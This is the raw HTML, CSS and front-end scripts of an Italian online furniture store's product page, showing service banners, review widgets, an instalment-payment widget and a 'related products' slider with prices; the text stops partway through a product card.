.cmsb63-lg\:block {
display: block
}
.cmsb63-lg\:hidden {
display: none
}
}</style>
<style>#html-body [data-pb-style=AQ8X8VD],#html-body [data-pb-style=YBP0N4S]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YBP0N4S]{justify-content:flex-start;display:flex;flex-direction:column;padding-left:10px}#html-body [data-pb-style=AQ8X8VD]{align-self:stretch}#html-body [data-pb-style=XEOOJ7Y]{display:flex;width:100%}#html-body [data-pb-style=PBDQY4O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=CFTHCT6]{border-style:none}#html-body [data-pb-style=T3XM8XT],#html-body [data-pb-style=TMCCBVM]{max-width:100%;height:auto}#html-body [data-pb-style=WLTRWPY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=MDP2SOF]{border-style:none}#html-body [data-pb-style=GCVU737],#html-body [data-pb-style=Q08J8OD]{max-width:100%;height:auto}#html-body [data-pb-style=DU2RQ4R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=JDLMGTF]{border-style:none}#html-body [data-pb-style=IJ4A48N],#html-body [data-pb-style=VHMW0TE]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=CFTHCT6],#html-body [data-pb-style=JDLMGTF],#html-body [data-pb-style=MDP2SOF]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="cmsb63-rounded-2xl cmsb63-shadow-md kommerce-product-promise" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YBP0N4S"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AQ8X8VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XEOOJ7Y"><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PBDQY4O"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CFTHCT6"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="desktop_image" data-pb-style="TMCCBVM"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="desktop_image" data-pb-style="TMCCBVM" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="mobile_image" data-pb-style="T3XM8XT"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="mobile_image" data-pb-style="T3XM8XT" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Servizio di montaggio</strong></p>
<p>in tutta Italia</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WLTRWPY"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MDP2SOF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="desktop_image" data-pb-style="GCVU737"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="desktop_image" data-pb-style="GCVU737" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="mobile_image" data-pb-style="Q08J8OD"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="mobile_image" data-pb-style="Q08J8OD" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>2 anni di garanzia</strong></p>
<p>per la tua tranquillità</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DU2RQ4R"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JDLMGTF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="desktop_image" data-pb-style="IJ4A48N"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="desktop_image" data-pb-style="IJ4A48N" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="mobile_image" data-pb-style="VHMW0TE"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="mobile_image" data-pb-style="VHMW0TE" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Ordina al telefono</strong></p>
<p>
<a class="cmsb63-lg:hidden" href="tel:+393463465530">346 346 5530</a>
<span class="cmsb63-hidden cmsb63-lg:block">346 346 5530</span>
</p></div></div></div></div></div></div><style type="text/css"></style>
    <div class="flex justify-content-start flex-col">
</div>

    
    </div>
        </div>
    </div>
</section>
<section>
    <div class="w-full flex flex-col lg:flex-row" x-data="{ openFeed: false }" x-init="() => { initAsync().then(result => openFeed = result); }">
    <div class="w-full mb-6 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0 order-1 md:order-2">
            </div>
    <div class="w-full" :class='openFeed ? "hidden" : "hidden md:flex order-2 md:order-1 lg:w-1/2 px-2"'>
        <div class="feedaty_widget" id="feedatyId" data-ver="2021" data-id="658029e1d0b28-more-info" data-type="carouselproduct" data-variant="recensioni-carosello-1" data-lang="all" data-gui="all" data-sku="10714" data-snippets="0"></div>
    </div>
    <div class="w-full px-2" :class="openFeed ? 'hidden' : 'flex md:hidden'">
        <div class="feedaty_widget" data-ver="2021" data-id="658029e1d0b2e-more-info" data-type="product_tab" data-variant="Recensioni-Verticale-Mobile" data-lang="all" data-gui="all" data-sku="10714" data-snippets="0"></div>
    </div>
    <div class="w-full" :class='openFeed ? " flex order-2 md:order-1 lg:w-1/2 px-2" : "hidden"'>
        <div style="width:100%" class="feedaty_widget" data-ver="2021" data-id="63493a1f897dd-more-info" data-type="carousel" data-variant="carosello-2" data-lang="all" data-gui="all"></div>
    </div>
</div>

<script>
    async function checkEmpty() {
        return new Promise(resolve => {
            const intervalId = setInterval(() => {
                const element = document.getElementById("feedatyId");
                if (element.innerHTML) {
                    try {
                        const obj = document.getElementById("fdt_658029e1d0b28-more-info_widget_product").innerHTML;
                        if (obj && obj.trim() !== "") {
                            clearInterval(intervalId);
                            resolve(false);
                        }
                        resolve(true);

                    } catch (error) {
                        clearInterval(intervalId);
                        resolve(true);
                    }
                }
            }, 500);
        });
    }

    async function initAsync() {
        return await checkEmpty();
    }
</script>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>


<section>

</section>
</div><!--Google Tag Manager: dataLayer - Added by Mageplaza-->

<script>
    function hasWebP() {
        var elem = document.createElement('canvas');

        if (!!(elem.getContext && elem.getContext('2d'))) {
            return elem.toDataURL('image/webp').indexOf('data:image/webp') === 0;
        }
        return false;
    }

    if (hasWebP()) {
        document.body.classList.add("webp");
    } else {
        document.body.classList.add("no-webp");
    }
</script>
<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('initGallery', () => {
            const galleryInitData = initGallery();
            document.dispatchEvent(new CustomEvent('gallery-init', {detail: galleryInitData}));
            return galleryInitData;
        });
    });
</script>
<script>
    document.addEventListener('gallery-init', ({detail: galleryData}) => {
        if (typeof hasWebP != 'function') {
            console.error('[Yireo_WebP2] JavaScript function "hasWebP" does not exist');
            return;
        }

        function replaceImage(image) {
            if (image.full && image.full_webp) {
                image.full = image.full_webp;
                delete image.full_webp;
            }

            if (image.img && image.img_webp) {
                image.img = image.img_webp;
                delete image.img_webp;
            }

            if (image.thumb && image.thumb_webp) {
                image.thumb = image.thumb_webp;
                delete image.thumb_webp;
            }
        }

        if (galleryData.images) {
            galleryData.images.forEach(function(image) {
                replaceImage(image);
            });
        }

        if (galleryData.initialImages) {
            galleryData.initialImages.forEach(function(image) {
                replaceImage(image);
            });
        }
    });
</script>

<script>
    var updateTimeUrl = "https://mercatonegermanvox.it/bssproductattachment/update/downloadtime/";
    function updateAttachment (attachment){
        attachment.forEach(function (attachment) {
            attachment.addEventListener('click',function (){
                let attachmentTag = this;
                let id = attachmentTag.id;
                let dowtimeTagID = document.getElementsByClassName("attDownloadTime" + id);
                fetch(updateTimeUrl, {
                    headers: {
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: new URLSearchParams({
                        form_key: hyva.getFormKey(),
                        file_id: id
                    }),
                    method: "POST",
                    mode: "cors",
                    credentials: "include",
                })
                    .then(response => {
                        return response.json();
                    })
                    .then(data => {
                        for (let dowtimeTag of dowtimeTagID) {
                            dowtimeTag.innerHTML = "( " + data.downloadtime + ' downloads )';
                        }
                        if (data.limited === 'limited') {
                            let attachmentDownload = document.querySelectorAll("a.attachment_download");
                            let footerattachmentDownload = document.querySelectorAll("a.attachment_footer");
                            updateLimitAttachment(attachmentDownload,id);
                            updateLimitAttachment(footerattachmentDownload,id);

                        }
                    })
            })
        })
    }

    function updateLimitAttachment (List, id){
        List.forEach(function (attachmentUpdate){
            if (attachmentUpdate.id === id) {
                document.getElementById("attLimited"+id).innerHTML = "(limited)";
                attachmentUpdate.remove('active');
                attachmentUpdate.style.display = 'none';
                attachmentUpdate.setAttribute("disabled", true);
                attachmentUpdate.removeAttribute('href');
            }
        })
    }
</script><script type="module" src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js"></script>
<script nomodule src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js"></script>
    <div id="scalapayText" style="margin: 0 0 10px 0;min-height:20px;" >
        <scalapay-widget
            amount="1100"
            min="49"
            max="9999"
            logo-size="100%"
            amount-selectors='[".price-box .final-price .price",".price-box .price"]'
            priceboxselector='[""]'
            number-of-installments="3"
            locale="it"
            frequency-number="30"
            currency-position="after"
            currency-display="symbol"
            theme="primary"
            hide-price="false">
        </scalapay-widget>
            </div>
  
    <script type="text/javascript">
        const textPosition = '.kommerce-price-info-box';
        const scalapayText = 'scalapayText';
        let referenceNode = document.querySelector(textPosition);
        referenceNode.parentNode.insertBefore(
            document.getElementById(scalapayText),
            referenceNode.nextSibling
        );
    </script>
<script>
    'use strict';

    function initAmRelatedSliderComponent() {
        return {
            active: 0,
            itemCount: 0,
            currentTransform: 'translate3d(0px, 0px, 0px)',
            sliderTransformDesktop: 'translate3d(20%, 0px, 0px)',
            sliderTransformMobile: 'translate3d(10%, 0px, 0px)',
            getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 5,
            pageFillers: 0,
            calcPageSize() {
                if (window.innerWidth > 768) {
                    if (window.innerWidth < 1024) {
                        this.currentTransform = this.sliderTransformDesktop
                    } else {
                        this.currentTransform = 'translate3d(0px, 0px, 0px)';
                    }
                } else {
                    this.currentTransform = this.sliderTransformMobile
                }
                const slider = this.getSlider();
                if (slider) {
                    this.itemCount = slider.querySelectorAll('.js_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.active = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                    if (this.active < this.pageSize) {
                        if (window.innerWidth > 768) {
                            if (window.innerWidth < 1024) {
                                this.currentTransform = this.sliderTransformDesktop
                            } else {
                                this.currentTransform = 'translate3d(0px, 0px, 0px)';
                            }
                        } else {
                            this.currentTransform = this.sliderTransformMobile;
                        }
                    } else {
                        if (this.active >= this.pageSize) {
                            this.currentTransform = 'translate3d(0px, 0px, 0px)';
                        }
                    }
                }
            },
            scrollPrevious() {
                this.scrollTo(this.active - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.active + this.pageSize);
                if (this.active >= this.pageSize) {
                    this.currentTransform = 'translate3d(0px, 0px, 0px)';
                }
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.active = idx;
                }
            }
        }
    }
</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initAmRelatedSliderComponent()"
         x-init="calcPageSize();"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
            <div class="relative pl-2">
                            <h4 class="text-lg mg:text-xl font-bold mb-0 title-font ">
                    Ti suggeriamo anche ...                </h4>
                        <div class="flex-none relative w-full overflow-x-hidden focus-within:ring-2 ring-offset-2 active:ring-0 ring-blue-500 ring-opacity-50">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides snap md:px-1 xl:px-2"
                     :style="`transform: ${currentTransform};`"
                     @scroll.debounce="calcActive"
                >
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwNDQzLXNlZGlhLXNpbHZpYS1zZWQzNzMtcGFnbGlhLmh0bWw%2C/product/11451/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="2zwS7OrXbUvKkus6" />    <input type="hidden" name="product" value="11451"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001521064-letto-egos-frass-bianco-c-cont-matr.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001521064_1_1_2_1.webp" loading="lazy" alt="LETTO EGOS FRASS BIANCO C/CONT MATR" title="LETTO EGOS FRASS BIANCO C/CONT MATR" width="250" height="250" @update-gallery-11451.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11451.window="$el.src = $event.detail" alt="LETTO&#x20;EGOS&#x20;FRASS&#x20;BIANCO&#x20;C&#x2F;CONT&#x20;MATR" title="LETTO&#x20;EGOS&#x20;FRASS&#x20;BIANCO&#x20;C&#x2F;CONT&#x20;MATR" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001521064_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11451" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11451" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001521064 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        LETTO EGOS FRASS BIANCO C/CONT MATR                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b4079be4fe()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b4079be4fe()"
                             @update-prices-11451.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11451" data-price-box="product-id-11451">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11451"                data-price-amount="699"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">699,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExMzAwLXBvbHRyb25hLWxpZnQtcmVsYXgtazcwMC0yLW1vdG9yaS10b3J0b3JhLmh0bWw%2C/product/11690/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="8ufHZq8xnb0CH6mr" />    <input type="hidden" name="product" value="11690"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001594990-mobile-4-cassetti-olmo-a774olol.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001594990_1_1_2_1.webp" loading="lazy" alt="MOBILE 4 CASSETTI OLMO A774OLOL" title="MOBILE 4 CASSETTI OLMO A774OLOL" width="250" height="250" @update-gallery-11690.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11690.window="$el.src = $event.detail" alt="MOBILE&#x20;4&#x20;CASSETTI&#x20;OLMO&#x20;&#x20;&#x20;A774OLOL" title="MOBILE&#x20;4&#x20;CASSETTI&#x20;OLMO&#x20;&#x20;&#x20;A774OLOL" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001594990_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11690" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11690" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001594990 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        MOBILE 4 CASSETTI OLMO   A774OLOL                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b4111819fe()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b4111819fe()"
                             @update-prices-11690.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11690" data-price-box="product-id-11690">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        5        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-11690"                data-price-amount="199"
        data-price-type="oldPrice"
        class="price-wrapper "
    >199,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-11690"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    >189,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExMzAwLXBvbHRyb25hLWxpZnQtcmVsYXgtazcwMC0yLW1vdG9yaS10b3J0b3JhLmh0bWw%2C/product/12369/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="8ufHZq8xnb0CH6mr" />    <input type="hidden" name="product" value="12369"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001614868-poltrona-presidenziale-nera-e82062k.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001614868_1.webp" loading="lazy" alt="POLTRONA PRESIDENZIALE - NERA E82062K" title="POLTRONA PRESIDENZIALE - NERA E82062K" width="250" height="250" @update-gallery-12369.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12369.window="$el.src = $event.detail" alt="POLTRONA&#x20;PRESIDENZIALE&#x20;-&#x20;NERA&#x20;E82062K" title="POLTRONA&#x20;PRESIDENZIALE&#x20;-&#x20;NERA&#x20;E82062K" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001614868_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12369" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12369" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001614868 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        POLTRONA PRESIDENZIALE - NERA E82062K                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b411186905()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b411186905()"
                             @update-prices-12369.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12369" data-price-box="product-id-12369">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12369"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExMzAwLXBvbHRyb25hLWxpZnQtcmVsYXgtazcwMC0yLW1vdG9yaS10b3J0b3JhLmh0bWw%2C/product/11860/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="8ufHZq8xnb0CH6mr" />    <input type="hidden" name="product" value="11860"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001604269-sedia-uff-c-brac-mod-atlanta-grig-nero-e8088gy.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
